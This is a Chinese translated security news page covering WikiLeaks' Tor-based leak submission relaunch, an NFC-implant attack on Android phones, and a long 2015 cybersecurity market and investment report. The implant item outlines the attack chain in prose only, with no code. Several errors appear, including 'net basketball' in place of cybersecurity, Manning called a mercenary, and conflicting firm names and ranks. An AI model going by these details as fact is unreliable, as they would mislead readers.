维基解密之前因匿名提交敏感信息而一直占据头条新闻位置。四年半之后,该网站因将敏感机密信息公诸于众而被迫关闭。上周五,维基解密表示目前已公布新系统的beta版。新系统将允许各种来源上传通常被政府机构及企业隐藏的文档、视频及邮件。该系统将在Tor上运行。Tor是一款自由软件,通过一个单独的网络路由网络流量以隐藏用户的地址及身份。同时维基解密称Tor不能追踪泄密者的身份。

Mrxn科普:Tor

Tor(The Onion Router,洋葱路由器)是实现匿名通信的自由软件。Tor是第二代洋葱路由的一种实现,用户通过Tor可以在因特网上进行匿名交流。最初该项目由美国海军研究实验室赞助。2004年后期,Tor成为电子前哨基金会(EFF)的一个项目。2005年后期,EFF不再赞助Tor项目,但他们继续维持Tor的官方网站。

维基解密的使命:公布泄露的信息

自2006年创立以来,维基解密的使命便是公布匿名泄露的信息。维基解密因美国雇佣兵切尔西(原为:布拉德)•曼宁泄露美军在阿富汗及伊拉克的机密文档与视频而声名鹊起。后来曼宁被以违反美国《反间谍法》的罪名入狱。

维基解密的一些员工对维基解密的走向不满并在2010年年末控制该系统。维基解密随后承诺以新版本问世,然而,这个承诺耗费多年才得以践行。造成延迟的部分原因是该组织机构所面临的经济困境;另一方面的原因是领导人朱利安·阿桑奇遭遇的法律及政治困境。

虽然关闭了文档及视频提交系统,但维基解密还在持续公开文档,不过随着爆料者直接转移至新闻媒体,维基解密的影响力也有所褪色。例如,NSA监控技巧的相关机密文档信息是由NSA前合同工爱德华·斯诺登泄露的。

维基解密希望通过重新发布这个系统东山再起,接触到更多的潜在泄密者。可点击此处向维基解密提交文档。

友情提示:记得按维基解密提交页面所示步骤操作,在提交任何文档时保持匿名状态并使用TOR。

* 参考来源hackread ,翻译来自网络。

黑客在身体中植入NFC芯片,绕过军事安检实施入侵 业界新闻

安全研究人员通过在身体中植入一枚NFC芯片,绕过严密的军事和航空安检,最终入侵移动设备。这个新闻并非天方夜谭。

攻击过程

APA无线部门的安全工程师Wahle首先购买了一个可注入牲畜体内的特殊芯片,并花费40美元就能购买到一个注射器,接着利用该注射器将芯片植入胳膊或手臂。接下来,Wahle使用身体内的NFC芯片Ping附近的安卓移动设备,并试图与这些设备建立连接。

一旦建立了连接,攻击者可以向安卓设备发送恶意软件。如果受害设备安装并运行了该软件,那么攻击者就可以入侵该安卓设备。受感染的手机会尝试连接由Wahle控制的远程服务器,利用该服务器则可以提供针对该手机的更多攻击载荷和利用代码(例如Metasploit)。

绕过军事安检

你也许会认为上面的攻击方式其实并不特别,传统的攻击方式在面对严密的安检时将变得非常“脆弱”——在这些环境中即使是物联网设备(如可穿戴设备) 也是不允许的。而攻击者利用植入的NFC芯片可以很容易地绕过军事安检。虽然Wahle在美国部队服役,但是目前没有一个军事扫描仪能够探测到他在体内植 入了NFC芯片。

Wahle和安全顾问Rod Soto将在下一届BlackHat黑客大会上分享有关生物黑客攻击的更多详情,该大会将于5月份在迈阿密举办。

2015网络安全市场报告(中) 业界新闻

八、行业垂直企业

大型银行及金融服务企业将在对抗网络袭击中增加网络安全支出。

● 摩根大通首席执行官Jamie Dimon在2014年年末表示,五年内公司每年2.5亿美元的安全预算将翻番。摩根大通披露称黑客入侵行动暴露了7600万户主以及700万小企业的联系信息。“它关乎防火墙保护、关乎内部保护、关乎供应商保护、以及与你有关的所有一切。”Dimon表示,“未来注定会有多场战争,然而不幸的是有些战争会失败。”

● 咨询公司PwC表示,金融服务企业将在两年内将网篮球支出增加20亿美元。PwC对758家银行、保险商及其他金融服务企业进行调查后指出,它们在2014年在网络安全方面总共花费41亿美元。

● 《华尔街日报》在2014年末发表一篇文章称,花旗集团每年的网络安全预算已上升至3亿美元,而Wells Fargo每年在网络安全上的花费约为2.5亿美元。

● Easy Solutions, Inc.为专注这一新兴行业的供应商勾勒出市场机遇。公司在过去三年内的增长率为1500%。它们已经名列Inc快速成长企业500强榜单,曾是Red Herring北美技术创业公司100强企业,并且目前在网络安全企业500强名列第五名。“全方位防欺诈保护非常重要,鉴于针对世界做著名最值得信任品 牌发动了公开且具有破坏性的攻击活动。”Easy Solutions的首席执行官表示,“我们阻止所有设备及渠道方面唯一且全面的多层方式是帮助金融机构及企业对抗当前最为错综复杂的威胁。”

医疗网络安全落后于其他行业。

● ABI Research指出,医院、诊所、信托、及保险商不断受到来自恶意网络的攻击,但与其它关键行业相比,这些行业在网络安全方面的支出非常少。ABI Research指出,2020年医疗行业在网络安全方面的全球支出仅为100亿美元,不足关键基础设施安全行业总投入的10%。

● 个人医疗信息的价值因整合至电子医疗记录而更加容易被获取,数量是金融数据如信用卡号的10倍,医疗身份窃取及欺诈同时也在上涨,医疗提供商在努力解决泄露数百万个人记录的安全事件。这些结论是ABI Research关键基础设施市场研究网篮球策略报告的一部分。

● “医疗行业的网络安全依然是一个小型、不完整的市场,但市场扩大的潜在机遇广阔而且将持续增长,因为医疗组织机构不断遭受到网络威胁。”ABI Research数字安全实践董事Michela Menting表示。

网络安全企业500强

Cybersecurity Ventures公布了2015年第二季度全球最热及最具创新性的网络安全企业名单。

● 可从www.Cybersecurity500.com查 询网络安全企业500强名单。榜单中有22%的企业(110家企业)设立了全球(非美国)总部,比2015年第一季度大幅增长。美国境外有上榜企业的国家 包括:英国(20家企业),以色列(16),加拿大(13),德国(12),法国(5),爱尔兰、荷兰及丹麦(均4家),芬兰、中国、澳大利亚、巴西(各 3家),意大利、希腊、西班牙、瑞士、瑞典、罗马尼亚、韩国、阿根廷(各2家),以及俄罗斯、斯洛伐克、日本、香港、印度、南非、捷克共和国、新加坡、葡 萄牙(各1家)。

● 名列榜单第一名的是主编推荐的火眼公司,它是 一家位于美国加州苗比达市的网络安全及恶意软件防护公司。“网络防御从未像今天一样更为重要,Cybersecurity 500表彰那些奋战在第一线‘值得关注的公司’”火眼公司董事会首席执行官及总裁David DeWalt指出,“火眼公司一直致力于改变世界对抗当前高级网络攻击的方法,而网络安全企业500强通过提高人们对安全行业最具创新力企业的意识来推动 变化。”

● AVG Techonologies N.V.公司总部设在荷兰阿姆斯特丹,是一家国际顶级公司,在榜单上排名第6,最近宣布称软件的活跃用户超过两亿。“网络安全的布局不断变化,AVG意识 到出现在权威可信资源如网络安全企业500强中的重要性。”AVG高级公关董事Stephanie Kane表示。

● IBM Corp.上升至榜单第8名,这是将多个收购业务整合至如今被称为IBM安全业务并向市场澄清消息的结果。“IBM正在跟客户携手引领由情报推动的安全时 代”,IBM安全总经理Brendan Hannigan表示,“我们之所以能在竞争中遥遥领先是因为我们帮助客户保卫着全面的风险框架——人员、数据、应用及基础架构——方法是部署业内范围最 广的安全资讯、服务及软件的投资组合。”

值得关注的百强网络安全企业:

● 网络安全企业500强基于CISO、执行力及市场口碑对企业进行排名。红得发紫、排名第九的公司是Veracode,总部位于美国密西西比州柏林顿,为网络及移动应用安全扫描提供领先市场的云平台。

● 位于纽约市的Bayshore Networks(排名第43位)公司是一家快速增长的工业物联网(IIoT)安全市场领头羊。Bayshore的客户包括财务百强工业及企业领导者。他 们在工业物联网安全领域使用Bayshore解决方案、运营及安全政策执行;第7层过滤以及高价值知识产权保护。

● 网络安全界传奇John McAfee在未来中心(Future Tense Central,排名70)重整旗鼓,位于阿拉巴马州欧佩莱卡。以他命名的McAfee Associates成立于1987年,是一家防病毒先驱。McAfee在2013年创办了未来,旨在帮助客户重新获得信息及隐私的控制权。个人隐私市场 依然还处在发展的早期阶段,而Future Tense已经拥有15万名移动手机Chadder安全短消息app用户。

● TraceSecurity(排名37位)位于路易斯安那州巴吞鲁日(名列73名),是基于云的IT管理、风险及合规(GRC)解决方案先驱,交付 SaaS平台TraceCSO,允许组织机构管理所有需抵御当前网络攻击的八大IT安全活动。“当前市场面临着巨大的网络安全技能缺口,而 TraceCSO提供了答案,”TraceSecurity 首席执行官及总裁Peter Stewart指出,“TraceCSO的内置信息安全专业、最佳实践工作流、端对端整合及全球合规要求数据库允许组织机构执行并管理自己的信息安全计 划,而无需要求额外的IT资源或内部安全专业。”

出现在网络安全企业500强榜单上的专业服务公司越来越多。

● “当未准备妥当的组织机构收到诸如FBI等外部实体通知的安全事件时,会更多地倾向于雇佣专业的安全服务提供商解决安全紧急情况,”Frost & Sullivan网络安全研究主任Frank Dickson(2015年4月)表示,“规避性的恶意软件以及安全技能短缺是推动专业安全服务需求的主要力量。北美专业安全服务公司将在2018年达到 19亿美元的市场收益。”

● “Cybersecurity Ventures希望CISO选择保护企业的合作伙伴时能够更多地选择专业的网络安全公司,而不是大众化的IT VAR以及系统整合商(开发安全能力的企业),”Cybersecurity 市场报告主编指出,“CISO在寻求经验丰富的同行和主题专家,来指导自己处理当前复杂的网络威胁及攻击者,并帮助筛选适当的网络安全技术及解决方案。”

● “网络威胁需要的是人以及人类的方式,允许装备精良以及受过良好训练的防御者集中在主动防御及对对手的追逐上,”root98(排名216位)首席执行官 Eric Hipkins指出。Root98是一家快速成长型的网络安全咨询公司及运营支持企业,总部坐落在科罗拉多斯普林斯,在圣安东尼奥及纽约市设有代表处。 “网络安全企业500强表彰了root98的创新能力、高超的运营经验、可执行的威胁情报以及定制化培训解决方案作为网络安全必要的转型范 例,”root9b在商业垂直行业如金融服务、零售业、能源业、以及基于创立者军队及执法背景而成立的联邦政府机构领域有着丰富的经验。

● 在网络安全专业服务领域耳熟能详的企业包括排名第8的IBM安全、排名第10的英国电信、排名第18的顶级国防承包商洛克希德马丁(Lockheed Martin)、名列第33位的AT&T网络安全企业、以及排名第170位的联邦提供商Raytheon。

● 占据地利优势的榜单企业包括排名第21位的IT Security, Inc. (匹兹堡)、排名第58位的Accuvant(科罗拉多州丹佛)、排名第101位的LIFARS(纽约州纽约市)、排名第166位的 TrustedSec(俄亥俄州Strongville)、排名第167位的GuidePoint Security (弗吉尼亚州雷斯顿)、以及排名第234位的Herjavec Group(加拿大多伦多)、以及排名第316名的GreyCastle Security(纽约特洛伊)。

欧洲顶级网络安全企业加入榜单。

● 2014年4月披露的心脏出血漏洞引起全球关注,而且是它迄今为止金融业绩最好的年份,发现该漏洞的芬兰公司Codenomicon在欧洲安全企业中排名 第5位,而在网络安全企业500强中名列前25强。“我们感到非常荣幸能够被认可为网络安全领域的领头羊,”Codenomicon首席执行官David Chartier表示,“心脏出血漏洞的发现去年引发媒体对Codenomicon的关注,但我们已经在过去的十年中检测并解决了多个关键漏洞。随着人们 对网络威胁变化的关注越来越多,对积极安全解决方案的需求也持续上涨——而Codenomicon准备帮助多个行业的企业以及政府组织机构解决这些需 求。”

● ESEN是SAP安全解决方案的领先提供商。德国公司Munch在网络安全企业500强中排名第89位,由于保护SAP任务关键型ERP以及业务应用的需 求不断增长,在过去的三年中快速增长。作为在SAP安全方面有经验的公司,ESEN成为全球企业SAP客户的必去公司。

● SpamTitan Technologies总部位于爱尔兰戈尔韦,在网络安全企业500强榜单中名列第123位,为全球100多个国家的客户提供邮件安全应用硬件,包括中 小企业、中小学、高等院校、ISP以及政府组织机构。“在SpamTitan,我们的员工协助客户每天都在处理不断增长的网络威胁,对于小企业及财富 500强企业来说有同等重要性,”SpamTitan首席执行官Ronan Kavanaugh表示,“我们非常荣幸能与网络安全企业500强携手并进,共同强调提高警惕的作用并提高所有企业的意识。”

● 在网络安全企业500强榜单中名列前茅的企业在欧洲拥有总部的公司包括:排名第6位的AVG(荷兰阿姆斯特丹)、排名第10位的英国电信(英国伦敦)、排 名第22位的F-Secure(芬兰赫尔辛基)、排名第27名的Gemalto(法国邦多菲尔塞德斯)、以及排名106位的Sophos(英国阿宾登)。

九、值得关注的现象

Moka5关门歇业,波音的Narus网络安全品牌解散。

● Virtualization Review(VR)报道称企业行动化及网络安全软件供应商Moka5很显然已经关门歇业。很可能公司依然存在并且正在寻求买主。Moka5之前在网络安 全企业500强排名第二,并且获得5000万至1亿美元的风投(对Moka5融资的不同报道很难确定准确的融资金额)。公司由四名斯坦福大学计算机科学家 于2008年创办。

● 《华尔街日报》在2015年年初报道称波音公司正在退出商业往来安全业务,而赛门铁克正在从波音的Narus处招兵买马并获取技术许可证。其他媒体将这次 交易描述为“收购”。我们的研究结果表明赛门铁克仅仅雇佣了Narus的一部分员工。波音似乎还拥有对Narus知识产权(软件)以及客户库的所有权。 “必须澄清的一点是,几乎可以肯定波音并没有退出网络安全业务”,波音高级经理及电子和信息解决方案处通信事业部主任Andrew Lee表示,“我们会继续通过网络安全、数据、分析产品及服务为多个国防、政府及安全客户提供支持。可以说如果没有Narus,我们目前不会关注商业网络 安全。”

十、风险投资

2014年的网络安全资金首次突破20亿美元大关。

● 位于纽约市的CB Insights表示,在过去的五年里,已经在1208家私有网络安全创业公司中投入73亿美元。自2010年起,交易及货币稳步增长,涨幅超过100%。2014年的资金首次突破28亿美元大关,而交易还在稳步增长,达到269件交易量。

● 在风险资本投资者中,Intel Capital是在网络安全创业公司中最为活跃的投资者,自2010年起,投资公司超过20家。CB Insights指出,Intel Capital与Google Ventures是唯一一批最为活跃的网络安全投资者中的企业投资者。

● 曾任Chrysler Corp及Fisker A首席执行官的Tom LaSorda表示他的风险投资资金IncWell已经在全球汽车网络安全供应商TowerSec中进行投资。TowerSec由一个以色列网络安全专家 级底特律汽车专家团队在2012年创立。“我们一直在为解决车辆的网络安全威胁寻求一种解决方案,”时年60岁的LaSorda在最近一份声明中指出, “随着车辆与网络的连接越来越多,或者与设备联网、物联网或者与其它联网车辆的连接越来越多,网络威胁发展得越来越快。随着自驾或自动汽车的发展,威胁变 得更加严重。这种联网程度将人们的生命及个人数据都置于风险中。”

● “我们希望看到在未来两年内,从云端、IT及客户安全市场到物联网安全的网络安全风投活动能够快速扩张。”《网络安全企业市场报告》的主编Steve Morgan表示,“汽车行业将成为许多物联网市场中的一个,我们将看到风投的货币流动情况。”

十一、并购

近期网络安全并购活动

● Singtel以8.1亿美元的价格收购了管理安全服务提供商Trustwave(伊利诺州芝加哥)。Singtel是东南亚最大的电信提供商,拥有超过5亿移动客户,该交易有望在3到6个月内完成。

● Lookingglass(弗吉尼亚州阿灵顿)是一家网络威胁情报监控攻击管理提供商,目前宣布以全现金方式收购CloudShield。后者是一家深层封包处理(DPP)公司。目前未透露收购金额。

● 云安全提供商CloudLink(加拿大渥太华)宣布将被EMC收购。

● CSC收购了一家云计算基础架构提供商Autonomic Resources(北开罗莱纳州卡里)。该公司是首个按照FedRAMP获得合规的云服务提供商,也是首个通过DISA发布的安全控制实现合规的公司。

● 国防承包商Raytheon(马塞诸塞州布兰)投资15.7亿美元与私募股权公司创建一家新的网络安全公司Vista Equity Partners LLC。新公司将结合Raytheon公司的网络产品部与Websense Inc.(加州圣地亚哥),而后者是Raytheon同意从Vista收购的公司。

● Bain Capital从Thomas Bravo公司(Thomas Bravo曾在2012年以12.6亿美元的价格收购了Blue Coat Systems)以24亿美元的价格收购了Blue Coat Systems(加州森尼韦尔)。Blue Coat 提供在线安全及WAN优化解决方案。

● The Kenjya Group(马兰里州哥伦比亚)与Trusant Technologies(马兰里州哥伦比亚)宣布合并计划。新成立的公司叫Kenjya-Trusant Group,将为IC、DoD及DHS提供网络保护、信息技术、工程学、建筑管理及收购支持服务。

● GTT Communications(弗吉尼亚州麦克莱恩)是一家云网络服务提供商,它宣布将以15230万美元的价格并购MegaPath的管理服务业务。该业务向500位大客户提供私人网络、访问服务及管理安全服务。

● Akamai Technologies收购了一家DNS平台提供商Xerocole(科罗拉多州博尔德)。

● Vistronix收购了Agency Consulting Group (马兰里州哥伦比亚)、Objective Solutions(OSI,马兰里州哥伦比亚)及ExaTech Solutions(弗吉尼亚州赫恩登)。Objective为IC提供大数据、网络、收集及高级分析解决方案。OS交易在数据分析、无线安全、通信协议 分析、实时安全信息领域扩展Vistronix的知识专长。

● PAE收购了USIS的Global Security and Solutions (GS&S)业务块。GS&S的员工大概有1900人,提供的服务主要包括诉讼支持、生物特征提取及登记、培训、建设监控及减轻资讯。收 购加强了PAE对保密市场上国土安全局及其他客户的现有支持,以及多个关注身份管理、基础架构保护、信息管理及任务支持的长期合同。

● Ross Technologies (RTGX)收购了The Tipestone Group(弗吉尼亚州Fairfax),后者是一家为美国国防部及IC提供网络研究及计划以及投资组合管理能力的提供商。

● 思科收购了Neohapsis(伊利诺伊州芝加哥),后者是一家应用安全、云安全、合规、IT风险及安全策略、安全设备安全、网络及终端安全服务的提供商。这次交易增强了思科的先进恶意软件安全解决方案组合并协助提高在网络会议及云端的网络安全服务。

● 微软收购了Aorato Ltd. (以色列),后者是一家网络安全创业公司,开发一种目录服务应用防火墙。Aorato从Accel Partners、Innovation Endeavors、Glilot Capital Partners以及Mickey Boodael集资到1000万美元的风投。

● ZeroFOX(马兰里州巴尔的摩)收购了一家隐形安全技术公司Vulnr。Vulnr的技术将被整合至ZeroFOX Enterprise、网络安全的社会风险管理平台,以促进公司的产品发展。

十二、值得关注的交易

最新网络安全投资及IPO活动。

● 网络安全创业公司Illumio(加州森尼韦尔)在C轮融资中获得1亿美元投资。Illumio提供云及数据中心安全平台。

● 移动安全公司Skycure(以色列特拉维夫)集资800万美元支持新的研发工作。该轮融资机构包括Shasta Ventures、Pitango Venture Capital、以及Michael Weider。Skycure目前为止融到的资金共有1100万美元。

● Lookingglass(弗吉尼亚州阿灵顿)是一家网络威胁情报监控及管理提供商,刚刚结束了2000万美元的B轮融资。该轮融资由纽约市Neuberger Berman Private Equity Funds引领。

● Sqrrl(马塞诸塞州剑桥)是网络威胁识别及响应的大数据分析提供商,在B轮融资中集资700万美元。该融资由Rally Ventures领导,加入的企业包括Atlas Venture以及Matrix Partners。公司同事发布了检测及响应网络安全威胁的新软件。目前为止的融资额为1420万美元。

● Team8(以色列)是一家网络安全创业公司办事处及智库,在A轮融资中集资1800万美元。支持者包括Alcatel-Lucent、Bessment Venture Partners、Cisco Investment and Innovation Endeavors。

● Pindrop Security (佐治亚州亚特兰大)是防电话诈骗及呼叫中心验证提供商,在B轮融资中集资3500万美元。

● Dtex Systems (加州San Jose)是一家内部人士威胁防护解决方案提供商,在A轮融资中集资1500万美元。该融资由Norwest Venture Partners及Wing Ventures领导。

● Darktrace是一家由Autonomy老板Mike Lynch支持的英国网络安全公司,已集资1800万美元。融资机构还包括Investor Talis Capital以及Hoxton Ventures。

● SecureKey Technologies(加拿大多伦多)市身份及验证解决方案提供商,在C轮获得1900万美元的融资。融资由Blue Sky Capital及Rogers Venture Partners LLC引导。

● Zimperium(加州旧金山)是一家移动威胁防御解决方案提供商,在B轮融资中集资1200万美元。融资由Telstra Ventures领导,还包括TOYO Corp.、Sierra Ventures、Lazarus Israel Opportunities Fund、以及三星。

● Emailage(亚利桑那州钱德勒)是一家反欺诈解决方案提供商,在融资阶段融资380万美元。融资由Felicis Ventures领导,还包括Double M Partners以及Mucker Capital。

● PayPal以6000万美元的价格收购了一家以色列网络安全公司CyActive。

● Datashield(犹他州帕克市)是一家网络安全解决方案提供商,从Huntington Capital获得400万美元的夹层贷款及股权承诺。

● Horonworks(加州圣克拉拉)是一家存储及分析大数据的开源平台,在IPO阶段获得1亿美元的融资,其初始市值为6.66亿美元。

● Evident.io(加州都柏林)是一家AWS持续云安全技术提供商,在A轮融资中获得985万美元。该融资由Bain Capital Ventures领导。True Ventures也有参与。公司之前在种子资金阶段从True Ventures获得150万美元的融资。

● V-Key Inc.(新加坡)是移动安全及密码技术提供商,在B轮融资中从Ant Financial 及return backer IPV Capital获得1200万美元的融资。

● Endgame(弗吉尼亚州阿灵顿)是安全情报及分析工具的开发商,在第三轮融资中获得3000万美元。该轮融资由新投资商Edgemore Capital and Top Tier Capital Partners联合领导。之前的支持公司包括Bessemer Venture Partners、Paladin Capital Group、Columbia Capital 以及 Kleiner Perkins Caufield & Byers、Savano Capital Partners。

● CipherCloud(加州圣何塞)是一家云可见性及数据保护解决方案提供商,在B轮融资中获得5000万美元。融资由Transamerica Ventures领导,此外还包括Delta Partners、Adreessen Horowitz 以及T-Venture.

● Clef (加州奥克兰)是一家利用Apple指纹阅读器而非密码的双因素认证解决方案提供商,在种子资金阶段从Morado Ventures以及个人天使投资集资160万美元。

● Cyber Squared (弗吉尼亚州阿灵顿)是一家网络威胁情报平台开发商,在首轮集资阶段获得400万美元,并将公司名更改为ThreatConnect。该轮融资由GroTech Ventures领导。集资将用于加速产品开发及在全球扩展销售及营销。

● NowSecure (伊利诺伊州奥克帕克), 是一家移动设备数据安全及管理厂商,在A轮融资中获得1250万美元。该轮融资由Baird Capital领导,同时Math Venture Partners及Jump Capital也参与其中。

● ThreatStream (加州雷德伍德城)是一家SaaS网络安全威胁情报平台,在B轮融资中获得2200万美元。该轮融资由General Catalyst Partners领导。其他的投资者还包括Institutional Venture Partners、Google Ventures以及Paladin Capital Group。

● NexDefense (佐治亚州亚特兰大)是一家网络安全公司,获得融资240万美元。该轮融资由Mosley Ventures以及Buckhead Investment Partners领导。

● DB Networks (加州卡尔斯巴德)是一家机器学习及行为分析网络安全提供商,在新一轮的风投中获得融资1700万美元。该轮融资由Grotech Ventures领导,Khosla Ventures及Citi Ventures也参与其中。

● Nok Nok Labs (加州帕洛阿尔托)是一家验证解决方案提供商,在C轮融资中获得825万美元。融资支持者包括DDS Inc、Raven Ventures、DCM Ventures、联想集团以及ONSET Ventures。

● Area 1 Security (加州门洛帕克)是一家专注社会工程攻击的网络安全创业公司,在A轮融资中获得800万美元,由Kleiner Perkins Caufield & Byers领导。目前公司已融资1050万美元。其他支持者包括Allegis Capital、Cowboy Ventures、Data Collective、First Round Capital、RedSeal Networks 首席执行官及之前的Venrock Partner Ray Rothrock、以及Shape Security 首席执行官Derek Smith。

● EdgeWave (加州圣地亚哥)是军方网络安全解决方案提供商,在additional A轮融资阶段从TVC Capital、Northgate 及 Bill Baumel and RWI Ventures合作伙伴获得200万美元的融资。2014年获得的资金总计800万美元。

● Vkansee Technology (北京),是一家移动安全指纹传感器,在风投阶段从中国航空工业集团获得700万美元的融资。

● iSIGHT Partners (德克萨斯达拉斯)是网络威胁情报解决方案提供商,在C轮融资阶段从Bessement Venture Partners获得3000万美元的融资。公司将利用这一势头改善情报服务、加强核心ThreatScape产品、开发新的合作伙伴并扩展器销售及营销 活动。

● Ionic Security (佐治亚州亚特兰大)是企业分布式数据保护平台提供商,在C轮融资中获得4010万美元。该轮融资由Meritech Capital Partners领导;其他支持者包括Kleiner Perkins Caufield & Byers,return支持者包括Google Ventures、Tech Operators以及Jafco Ventures。

● Phantom Cyber是一家网络安全创业公司,公司旨在进军汽车网络安全行业,宣布在种子资金阶段从网络安全大企业中获得270万美元。投资者包括赛门铁克前任首席 执行官John W. Thompson、Internet Security Systems (ISS) 前任首席执行官Thomas E. Noonan 以及Sourcefire前任首席执行官John C. Becker、以及NetSuite公司首席执行官Zach Nelson (之前为McAfee高级执行官,现加入Intel)。

● CloudLock (马塞诸塞州沃尔瑟姆)是一家云数据安全企业,在第四轮融资中集资670万美元。公司此前从Bessment Partners、Cedar Fund以及Ascent Venture Partners获得2800万美元的融资。

●据《福布斯》报道称云应用安全公司Veracode(马塞诸塞州伯灵顿)将在五月份上市。Veracode在风投阶段获得1.1亿美元融资。在去年9月份由Wellington Management领导的F轮融资中获得4000万美元。

● 路透社报道称,领先的SIEM供应商LogRhythm(科罗拉多州博尔德)的投资商包括Access Venture Partners、Adam Street Partners、 Grotech Ventures 以及 Riverwood Capital。在今年下半年将选择摩根大通及摩根斯坦利作为IPO。

● Rapid7 (马塞诸塞州波士顿)是一家完全软件及服务提供商,从Bain Capital及Technology Crossover Ventures获得3000万美元投资。Rapid7的投资者包括Bain Capital Ventures及Technology Crossover Ventures。路透社报道称公司将选择摩根斯坦利及Barclays协助IPO。

● 邮件安全供应商Mimecast(马塞诸塞州波士顿)的投资者包括Insight Venture Partners、Dawn Capital以及Index Ventures。路透社报道称公司与一些投资银行洽谈了今年后半年的IPO但并未雇佣任何公司。

2015网络安全市场报告(上) 业界新闻

《全球网络安全市场报告》是美国网络安全公司 Cybersecurity Ventures发布的季度报告。报告内容包括来自IT分析公司关于市场规模及行业预测等综合研究、发展潮流、就业、联邦政府部门、全球网络安全企业 500强热门公司、著名的并购案例、投资及IPO活动等。

由于原文篇幅相当长,FreeBuf将此报告分为多部与各位分享。

一、市场规模及预测

全球网络安全市场由市场规模预测确定,据预测2014年的市场规模为710亿美元,到2019年将超过1550亿美元。

● 高德纳公司(Garner)曾预测全球信息安全支出将于2014年达到711亿美元,而数据丢失预防领域的增长速度创新高,达18.9%。预测显示,全球信息安全支出将在2015年增长8.2%,达到769亿美元。

● 2015-2025网络安全市场预测:Visiongain发布了关于网络、数据、终端、应用及云安全、身份管理及安全运营领先企业的预测报 告。报告指出,网络安全市场将在2015年达到754亿美元(与高德纳的预测相差不大),而市场对信息安全解决方案的需求持续高增长。

● Markets and Markets报告指出,到2019年,网络安全市场预计增长至1557.4亿美元,复合年增长率(CAGR)从2014年至2019年将增长 10.3%。航空、国防及情报垂直行业将成为网络安全解决方案的最热门提供商。北美洲将成为最大市场,亚太地区及欧洲、中东和非洲地区在市场新引力方面有 望增长。

未来三年内,“下一代”网络安全支出将从150亿美元增长至200亿美元。

● 最近一期的CIO杂志(《华尔街日报》出版)文章指出,随着企业从传统防火墙及终端供应商转向云及大数据解决方案,预计FBR资本市场将在今年(2015年)“下一代网络安全支出”中增长20%。

● FBR资本市场常务董事及高级研究分析员Daniel Ives表示,约10%的企业及政府机构已经升级到下一代安全软件,如检测并拦截应用层威胁的防火墙、转向安全的大数据分析服务,“这些软件工具的市场在未来三年将达到150亿至200亿的规模”。

● Frost & Sullivan网络安全高级行业分析员Chris Rodriguez(2015年4月)表示,“越来越多的黑客及民族国家针对网站发动攻击,试图获取非法访问企业网络及高价值数字资产的权限。因为网络应 用带来了许多独特的安全挑战需要基于目的的解决方案,此类高级别数据安全事件刺激了市场对WAF(网络应用防火墙)系统的需求。全球市场规模将在2018 年有望达到7.773亿美元。”

● 位于美国加州洛斯盖多斯的Spikes Security是众多下一代供应商中来势凶猛的一家公司,它在全球最热门最具创新力网络安全企业500强(Cybersecurity 500)中位列第116位。公司首席执行官Branden Spikes曾在全球最成功的企业家、工程师、创新者及投资者之一的Elon Musk手下担任首席技术官,并在Zip2、PayPal、Tesla以及SpaceX公司任职超过15年。Spikes Security为隔离并删除浏览器恶意软件提供了唯一的平台。

全球每年在移动及网络安全方面的支出预测为110亿美元,且不断增长。

● 高德纳报告称,2014年出售了近22亿台智能手机及平板电脑,预计截至2017年,将有75%的移动安全事件源于移动应用的错误配置。

● “2014年美国的移动网络流量首次超过台式电脑,手机成为上网最为便捷、成本效益最高的设备,” AVG Technologies公司(为Windows、iOS及安卓设备提供客户安全、隐私、业绩及备份移动应用及软件全球最大的提供商之一)的首席技术官 Yuval Ben-Itzhak说道,“因此,2015年我们将看到移动app成为黑客的首要目标,而App应用商店里那些未经开发者维护的应用将成为最容易受攻击的目标之一。”

● Ernst & Young在《2014年全球信息安全调查》报告中指出,安全团队增长最快的支出与移动技术相关(46%),其次为云及虚拟化(43%)、数据泄露(41%)、以及身份及访问管理(39%)。

● Infonetics Research报告指出,移动设备安全市场将于2018年增长至34亿美元。

● Mobile Security (mSecurity)权威发布:2014-2020年——SNS Research发表《设备安全、基础设施安全及安全服务报告》称,移动设备及网络安全投资仅在2014年便达到110亿美元。在未来6年中,这一市场的 复年合增长率将达到20%左右。

● SNS Research指出,反恶意软件/反病毒客户软件的安装快速成为多数智能手机及平板电脑的实际需求。此外,随着移动支付等安全机会不断增多,移动设备OEM(贴牌生产)也将先进的生物测定学如指纹传感等整合至智能手机及平板电脑中。

● 拥有正确策略及服务的移动安全企业拥有一大把机遇,其中顺应潮流的企业之一便是SnoopWall, Inc.,它是全球首个专注于移动app安全领域的反监控软件开发公司。“随着移动银行、零售商及钱包进入移动领域,移动设备安全将成为今年(2015) 年的最高要求,”SnoopWall的首席执行官Gary Milierfsky指出,“这就是我们开发SDK的原因,这样我们就能抵挡来自亿万无法检测到且伪装成免费受信任的app攻击,这些恶意app在守株待 兔窃取有价值的个人可识别信息。”SnoopWall在网络安全企业500强中名列第90位。

安全将成为大数据分析的杀手APP。

● 研究公司IDC称全球大数据及分析市场将在2015年实现1250亿美元。

● IIA公司指出,大数据分析工具将成为防御第一线,而机器学习、文本挖掘及本土模型将会提供全面而综合的安全威胁预测、检测、威慑及阻碍计划。

● IDC指出,物联网分析将成为热门,五年的复合年增长率达到30%。物联网将成为数据/分析服务的下一个关键点。IIA公司指出,虽然物联网趋势一直关注数据生成及生产(传感器),但物联“分析”是一种特殊的大数据分析,通常包括异常检测及“数据分析”。

● “Cybersecurity Ventures希望大数据安全分析”空间在来年面对更加新型的竞争者以及争夺市场份额的大批供应商时还能保持很强的竞争力,”《网络安全市场报告》首席 主编Steve Morgan指出,“这是一种大融合空间,现有企业来自多个不同行业及不同立场(大数据、分析、网络监控、日志等)以及由风投单一控制的新型企业。”

● 私营公司Lancope位于美国乔治亚州阿法乐特,在网络安全企业500强中名列第2。“在包括众多供应商及不同类型防御技术的地方,Lancope感到 非常激动,公司因将网络作为提供上下文安全分析的创新之举而名列十大网络安全提供商,”Lancope总裁兼首席执行官Mike Potts表示,“对网络可见性的不懈追求以及对解决客户最难安全问题毫不动摇的坚持一直是我们业务的基石。我们很高兴我们的战略能够得到来自 Cybersecurity Ventures及其他出台这份榜单安全实践者如此大的肯定。”

● Splunk是大数据领域广为人知的热门选手,在网络安全企业500强中名列29。Splunk继续在安全及欺诈、物联网及行业数据领域扩大基于市场及垂直解决方案的业务。

